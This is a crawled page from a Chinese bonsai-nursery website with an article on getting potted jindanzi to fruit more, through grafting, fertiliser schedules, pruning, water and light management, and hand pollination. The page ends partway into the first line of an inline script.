

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jindanzi.com/detail/INFO1114.html
body_size: 10527
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="baidu-site-verification" content="code-S0KFWGY8iZ" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://www.jindanzi.com/wp-content/uploads/favicon.png" rel="icon">
  <title>如何使盆栽金弹子多结果-金弹子</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.jindanzi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
        <meta property="og:title" content="如何使盆栽金弹子多结果">
        <meta property="og:description" content=" ...">
        <meta property="og:type" content="article">
        <meta property="og:url" content="https://www.jindanzi.com/detail/INFO1114.html">
        <meta property="og:site_name" content="金弹子">
        <meta property="og:image" content="Array">
    <link rel='stylesheet' id='external-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/external.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/app.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/diy.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/jquery.fancybox.min.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=2' id='sweetalert2-js'></script>
<meta name="keywords" content="金弹子栽培养护">
<meta name="description" content="金弹子,别名乌食、瓶兰花,为柿树科柿属常绿灌木或小乔木。金弹子以其果艳、果形美观、挂果期长、寿命长、耐修剪等特点,成为集观叶、观花、观果为一体的优良盆景素材。但市场上的金弹子常因结果少或不结果而影响观赏效果。盆栽金弹子不结果或结果少的主要原因是:雌雄异株,雄株不结果,或雌株上雌花...">
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="post-template-default single single-post postid-1114 single-format-standard  max_width navbar-sticky sidebar-right pagination-infinite_button">

<div class="site">
    
<header class="site-header">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.jindanzi.com/">
          <img class="logo regular tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo.png" data-dark="" alt="金弹子">
        </a>
            </div>
      <div class="sep"></div>
      
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        
        <ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="nav-list u-plain-list"><li id="menu-item-12886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12886"><a href="https://www.jindanzi.com/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12890"><a href="https://www.jindanzi.com/jindanzi"><span><i class="fa fa-flag"></i> 金弹子盆景</span></a>
<ul class="sub-menu">
	<li id="menu-item-32919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32919"><a href="https://www.jindanzi.com/jindanzi/bieshu">别墅景观金弹子</a></li>
	<li id="menu-item-32920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32920"><a href="https://www.jindanzi.com/jindanzi/tingyuan">庭院绿植金弹子</a></li>
	<li id="menu-item-32921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32921"><a href="https://www.jindanzi.com/jindanzi/ynagtai">阳台小品金弹子</a></li>
</ul>
</li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12891"><a href="https://www.jindanzi.com/zhishi"><span><i class="fa fa-eye"></i> 金弹子知识</span></a>
<ul class="sub-menu">
	<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12896"><a href="https://www.jindanzi.com/zhishi/yanghu">金弹子栽培养护</a></li>
	<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://www.jindanzi.com/zhishi/zaoxing">金弹子修剪造型</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://www.jindanzi.com/zhishi/baike">金弹子百科知识</a></li>
</ul>
</li>
<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12889"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a>
<ul class="sub-menu">
	<li id="menu-item-32898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32898"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a></li>
	<li id="menu-item-12888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12888"><a href="https://www.jindanzi.com/shougoujindanzi"><span><i class="fa fa-cart-arrow-down"></i> 收购金弹子</span></a></li>
	<li id="menu-item-12887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12887"><a href="https://www.jindanzi.com/service"><span><i class="fa fa-coffee"></i> 业务范围</span></a></li>
	<li id="menu-item-32908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32908"><a href="https://www.jindanzi.com/statement"><span><i class="fa fa-exclamation-circle"></i> 本站声明</span></a></li>
</ul>
</li>
<li id="menu-item-32897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32897"><a href="https://www.jindanzi.com/cuxiao"><span><i class="fa fa-bullhorn"></i> 金弹子盆景园大清仓</span></a></li>
</ul>      </nav>
      
      <div class="main-search">
        <form method="get" class="search-form inline" action="https://www.jindanzi.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>        <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
      </div>

      <div class="actions">
                <!-- user end -->
        <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                <div class="burger"></div>
      </div>
    </div>
      </div>
  </header>

<div class="header-gap"></div>    <div class="site-content">
    

<div class="container">
	<div class="breadcrumbs">
	当前位置：<a href="https://www.jindanzi.com">金弹子</a> <small>></small> <a href="https://www.jindanzi.com/zhishi">金弹子知识</a> <small>></small> <a href="https://www.jindanzi.com/zhishi/yanghu">金弹子栽培养护</a> <small>></small> 如何使盆栽金弹子多结果	</div>
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				<main class="site-main">
					<article id="post-1114" class="article-content">
    <div class="container">
  <div class="cao_entry_header">

  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-author">
            <a>
              <img alt='博雅园' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-40 photo gravatar' height='40' width='40' />博雅园            </a>
          </span>
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/zhishi/yanghu" rel="category">
                  <i class="dot"></i>金弹子栽培养护              </a>
                      </span>
                  <span class="meta-date">
            <a href="https://www.jindanzi.com/detail/INFO1114.html">
              <time datetime="2015-01-11T03:19:09+08:00">
                2015-01-10              </time>
            </a>
          </span>
                    <span class="meta-edit"></span>
        
      </div>
    
    <h1 class="entry-title">如何使盆栽金弹子多结果</h1>  </header></div></div>  <div class="container">
    <div class="entry-wrapper">
      <div class="ripro_gg_wrap pc"><!--<a href="/cuxiao" style="color:red;font-size:30px;"><i class="fa fa-bullhorn"></i> 公告：本盆景园大清仓！<br /><img src="https://jdzi.7img.cn/images/8b3fc455899802f100c2f5f68fbbbebe.jpg"></a><br /><br />--></div>      <div class="entry-content u-text-format u-clearfix">
        <p>金弹子,别名乌食、瓶兰花,为柿树科柿属常绿灌木或小乔木。金弹子以其果艳、果形美观、挂果期长、寿命长、耐修剪等特点,成为集观叶、观花、观果为一体的优良盆景素材。但市场上的金弹子常因结果少或不结果而影响观赏效果。<br />盆栽金弹子不结果或结果少的主要原因是:雌雄异株,雄株不结果,或雌株上雌花因授粉不良而结果少;缺肥或肥料比例搭配不当;长期放置于阴湿环境,造成营养生长过旺,或在花芽分化期没有控制水分,导致不结果或结果后大量落果;没有及时翻盆、换土,使盆土养分淋失严重,盆内土壤板结,养分不能满足金弹子结果所需;没有及时修剪,没有培养结果枝组等。综上所述,结合实践经验,提高金弹子结果的主要途径有以下几点:<br />一是嫁接。在结果雌株上,选择生长健壮、无病虫害、芽体饱满的结果枝或芽,嫁接到不结果的雄株上,培养出新的结果枝组使其结果。一般采用靠接或带木质芽接两种方式。靠接一年四季均可进行,接口长度应是接穗直径的4倍为宜;带木质芽接一般在每年的春季或7月下旬树液流动最旺盛的时候进行。<br />二是施肥。在春季以氮肥为主,常用的氮肥有硫酸铵、人粪尿、饼肥等,可促进枝条生长,多抽新枝,为培养新结果枝做准备。在花芽分化期多以磷肥为主,促进花芽分化。自花芽分化前半月开始至分化期末,每周施一次磷肥,如磷酸二氢钾、过磷酸钙浸出液等。在枝条生长的后期以钾肥为主,常用钾肥有硝酸钾、草木灰等。结合翻盆或在生长缓慢期进行局部换土,同时增施饼肥、骨粉肥、蹄角片等。<br />三是修剪。以疏枝为主,轻剪为辅,抹芽摘心相结合。着重剪掉内膛枝、重叠枝、直立枝、交叉枝、病虫枝等。对于徒长枝,旺树不留,老弱树或某个部位缺枝时可以保留,待生长一定高度后可以摘心,留做预备枝。在坐果期至幼果膨大期采取摘心的办法,控制新梢萌发,避免因营养生长失调而落果。当年结果枝应将着果节以下的芽疏掉,着果以上的芽从着果节算起,留4片叶子摘心。<br />四是水分与光照。在花芽分化期要严格控制水分,以干为主,做到干透即浇。结合浇水可增施适量的速效肥,但浓度不宜过大。金弹子喜潮湿半阴环境,在室内放置时间不宜过长,防止因光照不足而导致整株叶片脱落,影响挂果。<br />五是人工授粉和疏花疏果。在雌花开花较少时,可进行人工授粉。将其放置于有雄株的环境中,经蜂蝶等传粉,也可正常结果。金弹子挂果少常与树龄、长势有关,可以结合修剪去除一部分花蕾,疏除畸形花、病虫花和畸形果、病虫果。一般叶与花的比例为3:1,叶与果的比例为15:1。（记者姚春光）</p>
      </div>
      <div id="pay-single-box"></div>
        <div class="article-copyright">金弹子网（jindanzi.com）提供出售金弹子,挂果金弹子,四季果金弹子,金弹子盆景,金弹子下山桩,金弹子树桩盆景等各类金弹子盆景。<br />
联系微信：18827251684；联系QQ：408843888，等着你哦^_^<br/><a href="https://www.jindanzi.com">金弹子</a> &raquo; <a href="https://www.jindanzi.com/detail/INFO1114.html">如何使盆栽金弹子多结果</a></div>

<div class="article-footer">
    <div class="author-box">
    <div class="author-image">
      <img alt='' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-96 photo gravatar' height='96' width='96' />    </div>
    <div class="author-info">
      <h4 class="author-name">
        <a href="javascript:;">博雅园</a>
        <span class="label label-default"><i class="fa fa-diamond"></i> 会员</span>      </h4>
    </div>
  </div>
     
</div>    </div>
  </div>
</article>


  <div class="entry-navigation">
    <nav class="article-nav">
        <span class="article-nav-prev">上一篇<br><a href="https://www.jindanzi.com/detail/INFO1118.html" rel="prev">金弹子盆景的制作与管理</a></span>
        <span class="article-nav-next">下一篇<br><a href="https://www.jindanzi.com/detail/INFO1112.html" rel="next">金弹子的埋杆繁殖技术</a></span>
    </nav>
    
  </div>

      <!-- # 标准网格模式... -->
      <div class="related-posts-grid">
        <h4 class="u-border-title">相关推荐</h4>
        <div class="row">
                     <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO1006.html">
            <img class="lazyload" data-src="" src="[data-uri]" alt="金弹子养护管理">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO1006.html" title="金弹子养护管理" rel="bookmark">金弹子养护管理</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10899.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZjNhYjE2NTYyYjQ3MWQ4MWNiNmZjMTEwMzMxNThiYzUvMjYwLzM2MC8xM2Ey.jpg" src="[data-uri]" alt="金弹子嫁接心得分享">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO10899.html" title="金弹子嫁接心得分享" rel="bookmark">金弹子嫁接心得分享</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10892.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YmMxNGQ3NjIwYmZkMjAzMjMyZTc4ZjJhN2JiN2M0MzYvMjYwLzM2MC9iYWUz.jpg" src="[data-uri]" alt="金弹子如何才能长得快">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO10892.html" title="金弹子如何才能长得快" rel="bookmark">金弹子如何才能长得快</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO1118.html">
            <img class="lazyload" data-src="" src="[data-uri]" alt="金弹子盆景的制作与管理">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO1118.html" title="金弹子盆景的制作与管理" rel="bookmark">金弹子盆景的制作与管理</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10595.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YTUzNDE3NTU0M2I1MGVmZGM3NDA4Y2E2NmRkYTExMWIvMjYwLzM2MC8wOGEw.jpg" src="[data-uri]" alt="精品盆栽金弹弹，好看又好养，值得新手入手">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO10595.html" title="精品盆栽金弹弹，好看又好养，值得新手入手" rel="bookmark">精品盆栽金弹弹，好看又好养，值得新手入手</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO12569.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/Yjc3NTY1NmI2ZGZjMGNiOGViNTBkYWZlMDUxODM4OGYvMjYwLzM2MC9lNTFh.jpg" src="[data-uri]" alt="盆景死亡的十大原因和对策">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO12569.html" title="盆景死亡的十大原因和对策" rel="bookmark">盆景死亡的十大原因和对策</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10318.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MTM5NmU5NmUwYzg0ODIzMGFmOWY4N2M3NzYyMjU5ZDMvMjYwLzM2MC9hYjky.jpg" src="[data-uri]" alt="金弹弹盆景和老鸦柿盆景的区别">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO10318.html" title="金弹弹盆景和老鸦柿盆景的区别" rel="bookmark">金弹弹盆景和老鸦柿盆景的区别</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10894.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZTY4OWE0N2RmOTg1N2Y5YWUwZjY4Y2U1NmZlMjk2ZDMvMjYwLzM2MC83YTUy.jpg" src="[data-uri]" alt="金弹子的嫁接技巧技术方法">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO10894.html" title="金弹子的嫁接技巧技术方法" rel="bookmark">金弹子的嫁接技巧技术方法</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10465.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OTE2YzdkMDkwM2U3NDlkZTU0MmNmMTE3OTFkZWQxNGIvMjYwLzM2MC9kZTEy.jpg" src="[data-uri]" alt="金弹弹家养的禁忌">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO10465.html" title="金弹弹家养的禁忌" rel="bookmark">金弹弹家养的禁忌</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10363.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZDNkNzA2ZDMyM2FiZTdjYzU1OTAyMjMxZjAxOTkxYzEvMjYwLzM2MC8zYzk4.jpg" src="[data-uri]" alt="金弹弹盆景基本常识：金弹弹基本属性">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO10363.html" title="金弹弹盆景基本常识：金弹弹基本属性" rel="bookmark">金弹弹盆景基本常识：金弹弹基本属性</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO1012.html">
            <img class="lazyload" data-src="" src="[data-uri]" alt="金弹子挂果培养">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO1012.html" title="金弹子挂果培养" rel="bookmark">金弹子挂果培养</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO1004.html">
            <img class="lazyload" data-src="" src="[data-uri]" alt="金弹子上盆过程">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/INFO1004.html" title="金弹子上盆过程" rel="bookmark">金弹子上盆过程</a></h4>  </header>                </div>
              </article>
            </div>
                  </div>
      </div>
    
  
				</main>
			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				
<aside class="widget-area">
	<div id="cao_widget_ads-2" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="7">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="cao_widget_post-2" class="widget cao-widget-posts"><h5 class="widget-title">文章展示</h5><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10641.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/N2YxOTI1OGFmZmMxNzM1NWZjNDMyNGI1MjMyY2YzYzAvMjYwLzM2MC9jNTUw.jpg" src="[data-uri]" alt="新手必知的盆景增粗方法">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/INFO10641.html" rel="bookmark" title="新手必知的盆景增粗方法">新手必知的盆景增粗方法</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10613.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YTZiNmQyN2JlMjE5ZWUxNWZjNzlhMzUxM2I3M2FjNzcvMjYwLzM2MC9jNTM1.jpg" src="[data-uri]" alt="金弹弹能嫁接老鸦柿吗">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/INFO10613.html" rel="bookmark" title="金弹弹能嫁接老鸦柿吗">金弹弹能嫁接老鸦柿吗</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10595.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YTUzNDE3NTU0M2I1MGVmZGM3NDA4Y2E2NmRkYTExMWIvMjYwLzM2MC8wOGEw.jpg" src="[data-uri]" alt="精品盆栽金弹弹，好看又好养，值得新手入手">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/INFO10595.html" rel="bookmark" title="精品盆栽金弹弹，好看又好养，值得新手入手">精品盆栽金弹弹，好看又好养，值得新手入手</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10468.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ODBlZDk1MjVmMDNmNTZlN2EwNzBkY2YwMjJiMDIyNmYvMjYwLzM2MC85YWU3.jpg" src="[data-uri]" alt="易做盆景素材简介">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/INFO10468.html" rel="bookmark" title="易做盆景素材简介">易做盆景素材简介</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10465.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OTE2YzdkMDkwM2U3NDlkZTU0MmNmMTE3OTFkZWQxNGIvMjYwLzM2MC9kZTEy.jpg" src="[data-uri]" alt="金弹弹家养的禁忌">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/INFO10465.html" rel="bookmark" title="金弹弹家养的禁忌">金弹弹家养的禁忌</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/INFO10425.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NWYyNTgwOGI2NmMyZWYwYzVkZjMyODU2ZDZhNTQzN2QvMjYwLzM2MC83YzE4.jpg" src="[data-uri]" alt="老鸦柿如何扦插">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/INFO10425.html" rel="bookmark" title="老鸦柿如何扦插">老鸦柿如何扦插</a></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 502e9b3f7353f6ccf3f64482de1982f5 --></div></div></aside>			</div>
			</div>
</div>


</div><!-- end sitecoent --> 

	
	<div class="module parallax">
		<img class="jarallax-img lazyload" data-srcset="https://www.jindanzi.com/wp-content/themes/ripro/assets/images/background/bg-1.jpg" data-sizes="auto" src="[data-uri]" alt="">
		<div class="container">
			<h4 class="entry-title">
				为您提供专业、优质的金弹子盆景服务			</h4>
							<a class="button" href="/service">业务范围</a>
										<a class="button transparent" href="/contact">联系方式</a>
					</div>
	</div>
	
	<footer class="site-footer">
		<div class="container">
			
			<div class="footer-widget">
    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
            <div class="widget--content">
                <div class="footer--logo mb-20">
                    <img class="tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" data-dark="https://www.jindanzi.com/wp-content/uploads/logo_bottom.png" alt="金弹子">
                </div>
                <p class="mb-10">金弹子网（jindanzi.com）出售金弹子,血红果金弹子,车厘子果金弹子,四季果金弹子,挂果金弹子,金弹子下山桩,金弹子树桩盆景等金弹子盆景。</p>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
            <div class="widget--title">
                <h5>本站导航</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/shougoujindanzi">收购金弹子</a></li><li><a href="/service">业务范围</a></li><li><a href="/contact">联系方式</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>友情链接</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a href="/jindanzi/bieshu">别墅景观金弹子</a></li><li><a href="/jindanzi/tingyuan">庭院绿植金弹子</a></li><li><a href="/jindanzi/yangtai">阳台小品金弹子</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                <h5>快速搜索</h5>
            </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.jindanzi.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6>金弹子盆景购买/养护/造型服务，微信： dbypjy</h6>
            </div>
        </div>

    </div>
</div>									  <div class="site-info">
			    Copyright © 2023 金弹子网（jindanzi.com） | 宜都市大博雅盆景园 版权所有<br />

			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"> 鄂ICP备2021006307号-2</a> 
			    			    			    &nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42050002420650" target="_blank" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"><img src="//jdzi.7img.cn/static/img/wangan.png" align="left"/>鄂公网安备42050002420650号</a>
			    
			  </div>
					</div>
	</footer>
	
<div class="rollbar">
	
	
		<div class="rollbar-item tap-click-qiandao"><a class="click-qiandao" title="签到" href="javascript:;"><i class="fa fa-calendar-check-o"></i></a></div>
		
	
	    <div class="rollbar-item tap-qq" etap="tap-qq"><a target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=408843888&site=qq&menu=yes"><i class="fa fa-qq"></i></a></div>
    
	    <div class="rollbar-item" etap="to_full" title="全屏页面"><i class="fa fa-arrows-alt"></i></div>
	<div class="rollbar-item" etap="to_top" title="返回顶部"><i class="fa fa-angle-up"></i></div>
</div>

<div class="dimmer"></div>



<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.jindanzi.com/">
      <img class="logo regular" src="https://www.jindanzi.com/wp-content/uploads/logo.png" alt="金弹子">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_ads-3" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="6">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="pages-2" class="widget widget_pages"><h5 class="widget-title">网站导航</h5>
			<ul>
				<li class="page_item page-item-1151"><a href="https://www.jindanzi.com/service">业务范围</a></li>
<li class="page_item page-item-1432"><a href="https://www.jindanzi.com/shougoujindanzi">收购金弹子</a></li>
<li class="page_item page-item-32907"><a href="https://www.jindanzi.com/statement">本站声明</a></li>
<li class="page_item page-item-1"><a href="https://www.jindanzi.com/contact">联系方式</a></li>
<li class="page_item page-item-32895"><a href="https://www.jindanzi.com/cuxiao">金弹子盆景园大清仓</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_67781) {
    
